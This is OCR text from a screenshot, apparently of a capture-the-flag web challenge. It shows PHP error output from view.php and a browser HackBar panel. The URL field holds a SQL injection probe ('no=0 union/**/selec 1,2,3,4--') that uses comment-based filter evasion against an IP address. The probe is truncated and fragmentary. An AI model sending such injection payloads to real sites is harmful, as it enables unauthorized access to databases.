 Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67
欢迎 元素 控制台 源 网络 内存 应用程序 Lighthouse × AdBlock JavaScript 探查器 HackBar HackTools
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://111.200.241.244:60359/view.php?no=0 union/**/selec 1,2,3,4--
Enable POST
ADD HEADER